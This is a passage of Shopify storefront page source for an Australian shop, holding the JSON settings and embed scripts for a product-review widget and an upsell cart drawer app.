  var ryviu_global_settings = {"form":{"required":"Please enter required fields","addPhotos":"Upload Photos","showTitle":true,"titleForm":"Write a review","titleName":"Your Name","acceptFile":"Accept .jpg, .png and max 2MB each","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Your Email*","titleReply":"Replies","autoPublish":true,"buttonReply":"Submit","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Quality*","titleSubmit":"Submit Your Review","titleComment":"Comment","titleSubject":"Review Title","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Comment","noticeSubject":"Title is required field","showtitleForm":true,"errorSentReply":"Can not send your reply.","rating_default":0,"titleMessenger":"Review Content","noticeMessenger":"Your review is required field","placeholderName":"Text field name placeholder","productNotFound":"Not Found","starActivecolor":"#fdbc00","titleReplyWrite":"Write a reply","backgroundSubmit":"#00aeef","placeholderEmail":"Text field email placeholder","buttonCancelReply":"Cancel","placeholderSubject":"Text field title placeholder","replyIsunderReivew":"Your reply is under review.","titleWriteEmailForm":"Rating","placeholderMessenger":"Text field content placeholder","titleFormReviewEmail":"Leave feedback","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Write something"},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"targetLang":"en","review_widget":{"star":1,"style":"style2","title":false,"byText":"By","ofText":"of","tstar1":"Terrible","tstar2":"Poor","tstar3":"Average","tstar4":"Good","tstar5":"Excellent","average":"Average","hasOnly":"Has one","nostars":false,"nowrite":false,"seeLess":"See less","seeMore":"See more","hideFlag":false,"hidedate":true,"loadMore":"Load more","noavatar":false,"noreview":true,"order_by":"late","showText":"Show:","showspam":true,"starText":"Star","thankYou":"Thank you!","clearText":"All","clear_all":"Clear all","noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"reply","ryplyText":"Comments","starStyle":"style1","starcolor":"#e6e6e6","starsText":"Stars","colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Is this helpful?","latestText":"Latest","nolastname":false,"oldestText":"Oldest","paddingTop":0,"reviewText":"review","sortbyText":"Sort by","starHeight":13,"titleWrite":"Write a review","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"colorAvatar":"#f8f8f8","filter_list":"Filter","firstReview":"Write a first review now","paddingLeft":0,"random_from":0,"repliesText":"replies","reviewsText":"reviews","showingText":"Showing","disableReply":true,"filter_photo":"With photos","paddingRight":0,"payment_type":"Monthly","textNotFound":"No results found.","textVerified":"Verified buyer","colorVerified":"#05d92d","customer_name":"show_first_letter","disableHelpul":true,"disableWidget":false,"filter_review":"Filter","paddingBottom":0,"titleCustomer":"Customer Reviews","customerPhotos":"Customer Photos","disbaleMoreImg":true,"filter_replies":"With replies","filter_reviews":"all","imagesSortText":"Images","submitDoneText":"Your review has been submitted.","autoHeightImage":true,"backgroundRyviu":"transparent","backgroundWrite":"#ffb102","defaultSortText":"Default","disablePurchase":true,"reviewTotalText":"Review","starActiveStyle":"style1","starActivecolor":"#fdbc00","submitErrorText":"Can not send your review.","emptyDescription":"There are no reviews.","mostLikeSortText":"Most likes","noticeWriteFirst":"Be the first to","reviewTotalTexts":"Reviews","show_title_customer":false,"filter_reviews_local":"US"},"design_settings":{"date":"timeago","sort":"late","showing":30,"url_shop":"www.simplelivingoz.com","colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"timeago","client_theme":"default","verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};
  var ryviu_version = '2';
  if (typeof Shopify !== 'undefined' && Shopify.designMode && document.documentElement) {
    document.documentElement.classList.add('ryviu-shopify-mode');
  }
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/flex-upsell-cart/blocks/app-embed/0a4e7838-4a28-4e10-a012-6e321c35c6e9 --><!-- BEGIN app snippet: upsell-cart -->

<script>
  console.log(
    '%cDC Quicksell App Embed',
    'color: #fff; background: #000; padding: 2px 4px; border-radius: 3px; font-size: 12px; font-weight: bold;'
  );
  console.log('Total Subscription Discount (cents):', 0);
  window.dcRoutes = {
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    predictive_search_url: '/search/suggest',
  };

  window.dcCartStrings = {
    error: `There was an error while updating your cart. Please try again.`,
    quantityError: `You can only add [quantity] of this item to your cart.`,
    cart_total_price: '$0.00 AUD',
  };

  window.dcCartDrawerName = 'dc-cart-drawer';

  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<script>
  window.dcDawnTheme = false;
</script>

<script src="//www.simplelivingoz.com/cdn/s/javascripts/currencies.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bf860-2adf-7815-8592-606c1b1b782d/flex-upsell-cart-313/assets/js-dc-style-tag.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf860-2adf-7815-8592-606c1b1b782d/flex-upsell-cart-313/assets/js-dc-custom-style-tag.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf860-2adf-7815-8592-606c1b1b782d/flex-upsell-cart-313/assets/js-discount-wrapper.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf860-2adf-7815-8592-606c1b1b782d/flex-upsell-cart-313/assets/js-topbar.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf860-2adf-7815-8592-606c1b1b782d/flex-upsell-cart-313/assets/js-shop-settings.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf860-2adf-7815-8592-606c1b1b782d/flex-upsell-cart-313/assets/upgrade-order-products.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf860-2adf-7815-8592-606c1b1b782d/flex-upsell-cart-313/assets/cross-sell-products.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf860-2adf-7815-8592-606c1b1b782d/flex-upsell-cart-313/assets/flex-upsell-cart-drawer.js" defer="defer"></script>

<link href="//cdn.shopify.com/extensions/019bf860-2adf-7815-8592-606c1b1b782d/flex-upsell-cart-313/assets/flex-upsell-cart-drawer.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bf860-2adf-7815-8592-606c1b1b782d/flex-upsell-cart-313/assets/upgrade-order-products.css" rel="stylesheet" type="text/css" media="all" />

<style>
  .dc-drawer {
    visibility: hidden;
  }

  
  :root {
    
      --dc-cart-item-title-color: #000;
    
    
      --dc-cart-item-title-font-size: 16px;
    
    
      --dc-cart-item-rating-star-color: #FBBC04;
    
  }

  
  
</style>

<script>
  window.DCLocales = {
    discount: {
      invalidMessage: 'Please enter valid coupon code.',
    },
  };
</script>

<script>
  window.upsell_cart_settings = {"general":{"font_family":"Poppins\/\/inherit","font_size_scale":90,"background_color":"#fff"},"count_down":{"enable":false,"colors":{"background":{"value":"#000"},"text":{"value":"#fff"}},"options":{"text_font_size":{"type":"number","value":16},"count_down_time":{"type":"text","value":"10.0"}}},"sticky_cart":{"show_sticky_cart":true,"button_bg":"#DE8F45","icon_color":"#fff","bubble_bg":"#fff","bubble_color":"#000","top_position":40,"right_position":40},"topbar":{"colors":{"main":{"name":"Main color","value":"#DE8F45"},"progress_bar_container_bg":{"name":"Progress bar container","value":"#F2F2F2"},"progress_bar_bg":{"name":"Progress bar","value":"#e2e2e2"},"progress_bar_active_bg":{"name":"Progress bar active","value":"#DE8F45"},"text":{"name":"Text color","value":"#121212"},"active_text":{"name":"Active text color","value":"#000"},"icon_color":{"name":"Icon color","value":"#f1f1f1"},"milestone_bg":{"name":"Milestone color","value":"#e2e2e2"}},"theme":"theme-3"},"cart_items":{"colors":{"bg_color":{"value":"#F2F2F2"},"item_bg":{"value":"#FFFFFF"},"item_title":{"value":"#000"},"item_quantity_controls":{"value":"#000"},"item_normal_price":{"value":"#000"},"item_compare_price":{"value":"#000"},"item_sale_price":{"value":"#8f0909"},"item_option":{"value":"#fff"},"selling_plan_text":{"value":"#000"},"selling_plan_check_bg":{"value":"#06b764"},"selling_plan_check_text":{"value":"#fff"},"selling_plan_icon_color":{"value":"#000000"},"item_rating_star":{"value":"#FBBC04"}},"options":{"show_vendor":{"type":"checkbox","value":false},"show_remove_button":{"type":"checkbox","value":true},"show_product_rating":{"type":"checkbox","value":false},"title_font_size":{"type":"number","value":16},"card_radius":{"type":"number","value":10},"option_font_size":{"type":"number","value":12},"price_font_size":{"type":"number","value":16}}},"footer":{"colors":{"bg":{"value":"#F2F2F2"},"total_name":{"value":"#000000"},"total_value":{"value":"#000000"},"discount_label":{"value":"#000000"},"discount_input_bg":{"value":"#e8e8e8"},"discount_input_color":{"value":"#000000"},"discount_submit_color":{"value":"#ffffff"},"discount_submit_bg":{"value":"#EA4335"},"checkout_btn_color":{"value":"#ffffff"},"checkout_btn_bg":{"value":"#DE8F45"}},"options":{"checkout_btn_font_size":{"type":"number","value":22},"checkout_btn_font_weight":{"type":"select","value":"600"},"checkout_btn_rounded":{"type":"number","value":10},"checkout_btn_arrow":{"type":"checkbox","value":true},"show_cart_note":{"type":"checkbox","value":false},"show_tax_note":{"type":"checkbox","value":false},"show_subtotal_total":{"type":"checkbox","value":false},"show_discount_total":{"type":"checkbox","value":true},"show_discount_code":{"type":"checkbox","value":true},"show_dynamic_checkout_buttons":{"type":"checkbox","value":false},"text_after_checkout":{"type":"text","value":""},"text_after_checkout_size":{"type":"text","value":12},"show_total_in_checkout":{"type":"checkbox","value":true},"show_free_shipping_next_to_checkout":{"type":"checkbox","value":true},"checkout_total_position":{"type":"text","value":"after"},"show_payments":{"type":"choice_list","value":["afterpay","apple_pay","facebook_pay","google_pay","klarna","litecoin","maestro","master","paypal"]}}},"free_shipping_threshold":{"enable":true,"name":"Free Shipping","cart_total_above":0},"discount_thresholds":{"enable":true,"options":{},"discounts":[{"id":1,"name":"Extra 5% Off","threshold_type":"amount","cart_total_above":"150.00","cart_quantity_above":1,"type":"%","value":"5","apply_automatic":false}]},"cross_sell":{"enable":true,"colors":{"bg_color":{"value":"#F2F2F2"},"title_color":{"value":"#000"},"nav_bg":{"value":"#fff"},"nav_color":{"value":"#000"},"product_bg":{"value":"#FFFFFF"},"product_title_color":{"value":"#000"},"submit_badge_color":{"value":"#fff"},"submit_badge_bg":{"value":"#DE8F45"},"submit_border":{"value":"#000"},"normal_price_color":{"value":"#000"},"compare_price_color":{"value":"#5c5c5c"},"sale_price_color":{"value":"#8f0909"},"sale_badge_bg":{"value":"#FBBC04"},"sale_badge_color":{"value":"#000"},"sold_out_badge_bg":{"value":"#FBBC04"},"sold_out_badge_color":{"value":"#000"}},"options":{"title":{"type":"text","value":"Frequently Bought Together"},"subtitle":{"type":"text","value":""},"title_font_size":{"type":"number","value":12},"title_font_weight":{"type":"select","value":"600"},"act_font_size":{"type":"number","value":14},"act_font_weight":{"type":"select","value":"600"},"atc_border":{"type":"number","value":0},"atc_rounded":{"type":"number","value":20},"card_styles":{"type":"select","value":"horizontal"},"theme":{"type":"select","value":"theme-1"},"product_selection_type":{"type":"select","value":"search_discovery"},"include_complementary":{"type":"boolean","value":true},"include_related":{"type":"boolean","value":false}},"offers":[]},"up_sell":{"enable":false,"colors":{"bg_color":{"value":"#F2F2F2"},"title_color":{"value":"#000"},"nav_bg":{"value":"#fff"},"nav_color":{"value":"#000"},"product_bg":{"value":"#FFFFFF"},"product_title_color":{"value":"#000"},"submit_badge_color":{"value":"#fff"},"submit_badge_bg":{"value":"#DE8F45"},"submit_border":{"value":"#000"},"normal_price_color":{"value":"#000"},"compare_price_color":{"value":"#5c5c5c"},"sale_price_color":{"value":"#8f0909"},"sale_badge_bg":{"value":"#FBBC04"},"sale_badge_color":{"value":"#000"},"sold_out_badge_bg":{"value":"#FBBC04"},"sold_out_badge_color":{"value":"#000"}},"options":{"title":{"type":"text","name":"Title","value":"Frequently Bought Together"},"title_font_size":{"type":"number","name":"Font size","value":12},"title_font_weight":{"type":"select","name":"Font weight","value":"600"},"act_font_size":{"type":"number","name":"ATC font size","value":14},"act_font_weight":{"type":"select","name":"ATC font weight","value":"600"},"atc_border":{"type":"number","name":"ATC border width","value":0}},"products":[]},"upgrade_order":{"enable":false,"colors":{"bg_color":{"value":"#FCFCFC"},"container_border_color":{"value":"#B6B6B6"},"title_color":{"value":"#000000"},"product_bg":{"value":"#FCFCFC"},"product_title_color":{"value":"#000000"},"message_color":{"value":"#999999"},"normal_price_color":{"value":"#000000"},"compare_price_color":{"value":"#828282"},"sale_price_color":{"value":"#000000"},"save_badge_color":{"value":"#000000"},"save_badge_bg":{"value":"#84DBDA"},"save_badge_border_color":{"value":"#84DBDA"},"sale_badge_color":{"value":"#000"},"sale_badge_bg":{"value":"#FBBC04"},"sold_out_badge_color":{"value":"#000"},"sold_out_badge_bg":{"value":"#FBBC04"},"submit_badge_color":{"value":"#FFFFFF"},"submit_badge_bg":{"value":"#000000"},"submit_border":{"value":"#000000"}},"options":{"title":{"type":"text","value":"Upgrade Your Bundle \u0026 Save Extra"},"container_border_radius":{"type":"number","value":15},"container_border_width":{"type":"number","value":1},"title_font_size":{"type":"number","value":12},"title_font_weight":{"type":"select","value":"400"},"product_title_font_size":{"type":"number","value":16},"product_title_font_weight":{"type":"select","value":"600"},"message_font_size":{"type":"number","value":12},"message_font_weight":{"type":"select","value":"400"},"price_regular_font_size":{"type":"number","value":16},"price_regular_font_weight":{"type":"select","value":"500"},"price_sale_font_size":{"type":"number","value":14},"price_sale_font_weight":{"type":"select","value":"700"},"save_badge_font_size":{"type":"number","value":12},"save_badge_font_weight":{"type":"select","value":"400"},"save_badge_border_radius":{"type":"number","value":40},"save_badge_border_width":{"type":"number","value":0},"act_font_size":{"type":"number","value":16},"act_font_weight":{"type":"select","value":"500"},"atc_border":{"type":"number","value":0},"atc_rounded":{"type":"number","value":5},"image_border_radius":{"type":"number","value":4}},"offers":[]},"upgrade_to_subscription":{"enable":false,"options":{"display_type":{"name":"Display type","type":"select","value":"radio"},"dropdown_width":{"name":"Dropdown width","type":"select","value":"fit-content"},"dropdown_padding":{"name":"Dropdown padding","type":"text","value":"6px 12px"},"dropdown_border_radius":{"name":"Border radius","type":"number","value":8},"dropdown_font_size":{"name":"Font size","type":"number","value":14},"dropdown_font_weight":{"name":"Font weight","type":"select","value":"500"}},"colors":{"dropdown_bg":{"value":"#f8f9fa"},"dropdown_color":{"value":"#333333"},"dropdown_border":{"value":"#e5e5e5"},"dropdown_hover_bg":{"value":"#ffffff"},"dropdown_hover_border":{"value":"#d4d4d8"},"dropdown_focus_border":{"value":"#3b82f6"},"dropdown_focus_bg":{"value":"#ffffff"}}},"free_gift_offers":{"enable":false,"colors":{"background_color":{"value":"#efefef"},"product_title_color":{"value":"#000"},"submit_badge_bg":{"value":"#fff"},"submit_badge_color":{"value":"#EA4335"},"submit_border":{"value":"#000"}},"options":{"title_font_size":{"type":"number","value":14},"title_font_weight":{"type":"select","value":"600"},"act_font_size":{"type":"number","value":14},"act_font_weight":{"type":"select","value":"600"},"atc_border":{"type":"number","value":1},"atc_rounded":{"type":"number","value":20}},"gift_cards":[]},"order_bump_offer":{"enable":false,"name":"","cart_total_above":100,"product":null},"order_pump":{"enable":false,"colors":{"text":{"name":"Text","value":"#000000"},"price":{"value":"#fa0000"},"product_name":{"value":"#000000"},"checkbox_bg":{"value":"#c7c7c7"},"checkbox_active":{"value":"#12af42"},"toggle_bg":{"value":"#f5f5f5"}},"options":{},"gift_cards":[]},"translations":{"en":{"cart_title":"Your cart","cart_empty_title":"Your cart is empty","shipping_bar_single_free_shipping":"{{ name }}","shipping_bar_single_buy_more":"You are \u003cstrong class=\"js-money\"\u003e\u003c\/strong\u003e away from \u003cstrong\u003e{{ name }}\u003c\/strong\u003e!","shipping_bar_single_success":"You've unlocked \u003cstrong\u003e{{ name }}\u003c\/strong\u003e","shipping_bar_milestone_name":"Spend ","shipping_bar_milestone_name_zero":"For All Orders","shipping_bar_success_note_milestone":"You've unlocked","shipping_bar_success_all_milestone":"You've unlocked Free Shipping \u0026 Extra 5% Off!","free_shipping_threshold":{"name":"Free shipping"},"discount_thresholds":{"discounts":[]},"count_down_text":"Your cart will expire in","count_down_minutes_single":"minute","count_down_minutes_multiple":"minutes","gift_cards_add_to_cart":"Add now","product_sale_badge":"Sale","product_sold_out_badge":"Sold out","product_option_select_variants":"Select","checkout_button_label":"Checkout","footer_note_title":"Order special instructions","footer_sub_total":"Subtotal ","footer_discount":"Savings","footer_total":"Total","footer_tax_note":"Tax included and shipping and discounts calculated at checkout","footer_discount_label":"Have a Discount Code?","footer_discount_apply":"Apply","subscribeandsave":"Subscribe and Save","dcupsellIcon":"ADD TO CART","footer_discount_update":"Update"}},"custom_css":{"enable":true,"value":".dc-cross-sell__nav-btn,  .dc-quantity__button, .dc-upsell__product-select, .cart-milestones-bar_CartMilestonesBar__milestone-pill__yJ7Ze {\nborder-radius: 10px;\n}\n\n.dc-drawer__payments {\ndisplay: none;\n}\n\n.dc-cart__ctas {\nmargin-bottom: 20px;\n}"},"dbOnboardingActive":true,"is_loyal_customer":false,"plan":"professional","analytics":{"offers":{"upsell":{"total_revenue":0,"total_conversions":0,"last_disabled_date":null,"total_disabled_days":0,"initial_enabled_date":"2025-12-05"},"crosssell":{"total_revenue":0,"total_conversions":0,"last_disabled_date":null,"total_disabled_days":0,"initial_enabled_date":"2025-12-05"},"free_gift":{"total_revenue":0,"total_conversions":0,"last_disabled_date":null,"total_disabled_days":0,"initial_enabled_date":"2025-12-05"},"order_bump":{"total_revenue":0,"total_conversions":0,"last_disabled_date":null,"total_disabled_days":0,"initial_enabled_date":"2025-12-05"},"free_shipping":{"total_revenue":0,"total_conversions":0,"last_disabled_date":null,"total_disabled_days":0,"initial_enabled_date":"2025-12-05"},"upgrade_order":{"total_revenue":0,"total_conversions":0,"last_disabled_date":null,"total_disabled_days":0,"initial_enabled_date":"2025-12-05"},"discount_threshold":{"total_revenue":0,"total_conversions":0,"last_disabled_date":null,"total_disabled_days":1,"initial_enabled_date":"2025-12-05"},"upgrade_to_subscription":{"total_revenue":0,"total_conversions":0,"last_disabled_date":null,"total_disabled_days":0,"initial_enabled_date":"2025-12-05"}}},"app_installation_date":"2025-12-04T05:06:48.219Z"};
  window.upsell_cart_local = 'en';
  window.upsell_cart_money_with_currency_format = '${{amount}} AUD';
  window.upsell_currency_iso_code = 'AUD';
  window.upsell_currency = 'AUD';
  window.upsell_cart_items_subtotal_price = '0';

  
  
  window.upsell_cart_total_quantity = 0;
  
  window.isProfessionalPlan = true;
</script>

<script id="upsell-cart-data" type="application/json">
  {
    "upsell_cart_settings": {"general":{"font_family":"Poppins\/\/inherit","font_size_scale":90,"background_color":"#fff"},"count_down":{"enable":false,"colors":{"background":{"value":"#000"},"text":{"value":"#fff"}},"options":{"text_font_size":{"type":"number","value":16},"count_down_time":{"type":"text","value":"10.0"}}},"sticky_cart":{"show_sticky_cart":true,"button_bg":"#DE8F45","icon_color":"#fff","bubble_bg":"#fff","bubble_color":"#000","top_position":40,"right_position":40},"topbar":{"colors":{"main":{"name":"Main color","value":"#DE8F45"},"progress_bar_container_bg":{"name":"Progress bar container","value":"#F2F2F2"},"progress_bar_bg":{"name":"Progress bar","value":"#e2e2e2"},"progress_bar_active_bg":{"name":"Progress bar active","value":"#DE8F45"},"text":{"name":"Text color","value":"#121212"},"active_text":{"name":"Active text color","value":"#000"},"icon_color":{"name":"Icon color","value":"#f1f1f1"},"milestone_bg":{"name":"Milestone color","value":"#e2e2e2"}},"theme":"theme-3"},"cart_items":{"colors":{"bg_color":{"value":"#F2F2F2"},"item_bg":{"value":"#FFFFFF"},"item_title":{"value":"#000"},"item_quantity_controls":{"value":"#000"},"item_normal_price":{"value":"#000"},"item_compare_price":{"value":"#000"},"item_sale_price":{"value":"#8f0909"},"item_option":{"value":"#fff"},"selling_plan_text":{"value":"#000"},"selling_plan_check_bg":{"value":"#06b764"},"selling_plan_check_text":{"value":"#fff"},"selling_plan_icon_color":{"value":"#000000"},"item_rating_star":{"value":"#FBBC04"}},"options":{"show_vendor":{"type":"checkbox","value":false},"show_remove_button":{"type":"checkbox","value":true},"show_product_rating":{"type":"checkbox","value":false},"title_font_size":{"type":"number","value":16},"card_radius":{"type":"number","value":10},"option_font_size":{"type":"number","value":12},"price_font_size":{"type":"number","value":16}}},"footer":{"colors":{"bg":{"value":"#F2F2F2"},"total_name":{"value":"#000000"},"total_value":{"value":"#000000"},"discount_label":{"value":"#000000"},"discount_input_bg":{"value":"#e8e8e8"},"discount_input_color":{"value":"#000000"},"discount_submit_color":{"value":"#ffffff"},"discount_submit_bg":{"value":"#EA4335"},"checkout_btn_color":{"value":"#ffffff"},"checkout_btn_bg":{"value":"#DE8F45"}},"options":{"checkout_btn_font_size":{"type":"number","value":22},"checkout_btn_font_weight":{"type":"select","value":"600"},"checkout_btn_rounded":{"type":"number","value":10},"checkout_btn_arrow":{"type":"checkbox","value":true},"show_cart_note":{"type":"checkbox","value":false},"show_tax_note":{"type":"checkbox","value":false},"show_subtotal_total":{"type":"checkbox","value":false},"show_discount_total":{"type":"checkbox","value":true},"show_discount_code":{"type":"checkbox","value":true},"show_dynamic_checkout_buttons":{"type":"checkbox","value":false},"text_after_checkout":{"type":"text","value":""},"text_after_checkout_size":{"type":"text","value":12},"show_total_in_checkout":{"type":"checkbox","value":true},"show_free_shipping_next_to_checkout":{"type":"checkbox","value":true},"checkout_total_position":{"type":"text","value":"after"},"show_payments":{"type":"choice_list","value":["afterpay","apple_pay","facebook_pay","google_pay","klarna","litecoin","maestro","master","paypal"]}}},"free_shipping_threshold":{"enable":true,"name":"Free Shipping","cart_total_above":0},"discount_thresholds":{"enable":true,"options":{},"discounts":[{"id":1,"name":"Extra 5% Off","threshold_type":"amount","cart_total_above":"150.00","cart_quantity_above":1,"type":"%","value":"5","apply_automatic":false}]},"cross_sell":{"enable":true,"colors":{"bg_color":{"value":"#F2F2F2"},"title_color":{"value":"#000"},"nav_bg":{"value":"#fff"},"nav_color":{"value":"#000"},"product_bg":{"value":"#FFFFFF"},"product_title_color":{"value":"#000"},"submit_badge_color":{"value":"#fff"},"submit_badge_bg":{"value":"#DE8F45"},"submit_border":{"value":"#000"},"normal_price_color":{"value":"#000"},"compare_price_color":{"value":"#5c5c5c"},"sale_price_color":{"value":"#8f0909"},"sale_badge_bg":{"value":"#FBBC04"},"sale_badge_color":{"value":"#000"},"sold_out_badge_bg":{"value":"#FBBC04"},"sold_out_badge_color":{"value":"#000"}},"options":{"title":{"type":"text","value":"Frequently Bought Together"},"subtitle":{"type":"text","value":""},"title_font_size":{"type":"number","value":12},"title_font_weight":{"type":"select","value":"600"},"act_font_size":{"type":"number","value":14},"act_font_weight":{"type":"select","value":"600"},"atc_border":{"type":"number","value":0},"atc_rounded":{"type":"number","value":20},"card_styles":{"type":"select","value":"horizontal"},"theme":{"type":"select","value":"theme-1"},"product_selection_type":{"type":"select","value":"search_discovery"},"include_complementary":{"type":"boolean","value":true},"include_related":{"type":"boolean","value":false}},"offers":[]},"up_sell":{"enable":false,"colors":{"bg_color":{"value":"#F2F2F2"},"title_color":{"value":"#000"},"nav_bg":{"value":"#fff"},"nav_color":{"value":"#000"},"product_bg":{"value":"#FFFFFF"},"product_title_color":{"value":"#000"},"submit_badge_color":{"value":"#fff"},"submit_badge_bg":{"value":"#DE8F45"},"submit_border":{"value":"#000"},"normal_price_color":{"value":"#000"},"compare_price_color":{"value":"#5c5c5c"},"sale_price_color":{"value":"#8f0909"},"sale_badge_bg":{"value":"#FBBC04"},"sale_badge_color":{"value":"#000"},"sold_out_badge_bg":{"value":"#FBBC04"},"sold_out_badge_color":{"value":"#000"}},"options":{"title":{"type":"text","name":"Title","value":"Frequently Bought Together"},"title_font_size":{"type":"number","name":"Font size","value":12},"title_font_weight":{"type":"select","name":"Font weight","value":"600"},"act_font_size":{"type":"number","name":"ATC font size","value":14},"act_font_weight":{"type":"select","name":"ATC font weight","value":"600"},"atc_border":{"type":"number","name":"ATC border width","value":0}},"products":[]},"upgrade_order":{"enable":false,"colors":{"bg_color":{"value":"#FCFCFC"},"container_border_color":{"value":"#B6B6B6"},"title_color":{"value":"#000000"},"product_bg":{"value":"#FCFCFC"},"product_title_color":{"value":"#000000"},"message_color":{"value":"#999999"},"normal_price_color":{"value":"#000000"},"compare_price_color":{"value":"#828282"},"sale_price_color":{"value":"#000000"},"save_badge_color":{"value":"#000000"},"save_badge_bg":{"value":"#84DBDA"},"save_badge_border_color":{"value":"#84DBDA"},"sale_badge_color":{"value":"#000"},"sale_badge_bg":{"value":"#FBBC04"},"sold_out_badge_color":{"value":"#000"},"sold_out_badge_bg":{"value":"#FBBC04"},"submit_badge_color":{"value":"#FFFFFF"},"submit_badge_bg":{"value":"#000000"},"submit_border":{"value":"#000000"}},"options":{"title":{"type":"text","value":"Upgrade Your Bundle \u0026 Save Extra"},"container_border_radius":{"type":"number","value":15},"container_border_width":{"type":"number","value":1},"title_font_size":{"type":"number","value":12},"title_font_weight":{"type":"select","value":"400"},"product_title_font_size":{"type":"number","value":16},"product_title_font_weight":{"type":"select","value":"600"},"message_font_size":{"type":"number","value":12},"message_font_weight":{"type":"select","value":"400"},"price_regular_font_size":{"type":"number","value":16},"price_regular_font_weight":{"type":"select","value":"500"},"price_sale_font_size":{"type":"number","value":14},"price_sale_font_weight":{"type":"select","value":"700"},"save_badge_font_size":{"type":"number","value":12},"save_badge_font_weight":{"type":"select","value":"400"},"save_badge_border_radius":{"type":"number","value":40},"save_badge_border_width":{"type":"number","value":0},"act_font_size":{"type":"number","value":16},"act_font_weight":{"type":"select","value":"500"},"atc_border":{"type":"number","value":0},"atc_rounded":{"type":"number","value":5},"image_border_radius":{"type":"number","value":4}},"offers":[]},"upgrade_to_subscription":{"enable":false,"options":{"display_type":{"name":"Display type","type":"select","value":"radio"},"dropdown_width":{"name":"Dropdown width","type":"select","value":"fit-content"},"dropdown_padding":{"name":"Dropdown padding","type":"text","value":"6px 12px"},"dropdown_border_radius":{"name":"Border radius","type":"number","value":8},"dropdown_font_size":{"name":"Font size","type":"number","value":14},"dropdown_font_weight":{"name":"Font weight","type":"select","value":"500"}},"colors":{"dropdown_bg":{"value":"#f8f9fa"},"dropdown_color":{"value":"#333333"},"dropdown_border":{"value":"#e5e5e5"},"dropdown_hover_bg":{"value":"#ffffff"},"dropdown_hover_border":{"value":"#d4d4d8"},"dropdown_focus_border":{"value":"#3b82f6"},"dropdown_focus_bg":{"value":"#ffffff"}}},"free_gift_offers":{"enable":false,"colors":{"background_color":{"value":"#efefef"},"product_title_color":{"value":"#000"},"submit_badge_bg":{"value":"#fff"},"submit_badge_color":{"value":"#EA4335"},"submit_border":{"value":"#000"}},"options":{"title_font_size":{"type":"number","value":14},"title_font_weight":{"type":"select","value":"600"},"act_font_size":{"type":"number","value":14},"act_font_weight":{"type":"select","value":"600"},"atc_border":{"type":"number","value":1},"atc_rounded":{"type":"number","value":20}},"gift_cards":[]},"order_bump_offer":{"enable":false,"name":"","cart_total_above":100,"product":null},"order_pump":{"enable":false,"colors":{"text":{"name":"Text","value":"#000000"},"price":{"value":"#fa0000"},"product_name":{"value":"#000000"},"checkbox_bg":{"value":"#c7c7c7"},"checkbox_active":{"value":"#12af42"},"toggle_bg":{"value":"#f5f5f5"}},"options":{},"gift_cards":[]},"translations":{"en":{"cart_title":"Your cart","cart_empty_title":"Your cart is empty","shipping_bar_single_free_shipping":"{{ name }}","shipping_bar_single_buy_more":"You are \u003cstrong class=\"js-money\"\u003e\u003c\/strong\u003e away from \u003cstrong\u003e{{ name }}\u003c\/strong\u003e!","shipping_bar_single_success":"You've unlocked \u003cstrong\u003e{{ name }}\u003c\/strong\u003e","shipping_bar_milestone_name":"Spend ","shipping_bar_milestone_name_zero":"For All Orders","shipping_bar_success_note_milestone":"You've unlocked","shipping_bar_success_all_milestone":"You've unlocked Free Shipping \u0026 Extra 5% Off!","free_shipping_threshold":{"name":"Free shipping"},"discount_thresholds":{"discounts":[]},"count_down_text":"Your cart will expire in","count_down_minutes_single":"minute","count_down_minutes_multiple":"minutes","gift_cards_add_to_cart":"Add now","product_sale_badge":"Sale","product_sold_out_badge":"Sold out","product_option_select_variants":"Select","checkout_button_label":"Checkout","footer_note_title":"Order special instructions","footer_sub_total":"Subtotal ","footer_discount":"Savings","footer_total":"Total","footer_tax_note":"Tax included and shipping and discounts calculated at checkout","footer_discount_label":"Have a Discount Code?","footer_discount_apply":"Apply","subscribeandsave":"Subscribe and Save","dcupsellIcon":"ADD TO CART","footer_discount_update":"Update"}},"custom_css":{"enable":true,"value":".dc-cross-sell__nav-btn,  .dc-quantity__button, 